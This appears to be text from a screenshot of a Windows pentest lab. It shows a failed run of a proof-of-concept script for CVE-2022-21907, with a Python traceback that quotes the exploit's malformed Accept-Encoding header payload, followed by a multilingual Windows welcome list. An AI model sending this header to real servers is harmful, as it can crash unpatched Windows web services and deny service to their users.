 PowerShell 7 (x64)
Traceback (most recent call last):
  File "C:\Users\venvaropt\Desktop\Windows10-PenTests\CVE-2022-21907\PoC.py", line 23, in <module>
    poc = requests.get(f'http://{host}/', headers = {'Accept-Encoding': 'pwn, pwned, zip, gzip, krastavichar, *, ,',})
  File "C:\Users\venvaropt\AppData\Local\Programs\Python\Python39\lib\site-packages\requests\api.py", line 75, in get
    return request('get', url, params=params, **kwargs)
  File "C:\Users\venvaropt\AppData\Local\Programs\Python\Python39\lib\site-packages\requests\api.py", line 61, in request
    return session.request(method=method, url=url, **kwargs)
  File "C:\Users\venvaropt\AppData\Local\Programs\Python\Python39\lib\site-packages\requests\sessions.py", line 542, in request
    resp = self.send(prep, **send_kwargs)
  File "C:\Users\venvaropt\AppData\Local\Programs\Python\Python39\lib\site-packages\requests\sessions.py", line 655, in send
    r = adapter.send(request, **kwargs)
  File "C:\Users\venvaropt\AppData\Local\Programs\Python\Python39\lib\site-packages\requests\adapters.py", line 498, in send
    raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', TimeoutError(10060, 'A connection attempt failed because the connected party did not properly respond a
fter a period of time, or established connection failed because connected host has failed to respond', None, 10060, None))
PS C:\Users\venvaropt\Desktop\Windows10-PenTests\CVE-2022-21907>
Welcome
Bienvenue
Tervetuloa
ようこそ
Benvenuto
歡迎
Bienvenido
Hoş geldiniz
ברוכים הבאים
Welkom
Bem-vindo
Vítejte
Καλώς
ορίσατε
Välkommen
환영합니다
Добро
пожаловать
Üdvözöljük
مرحبا
欢迎
Willkommen
Velkommen
Witamy
Microsoft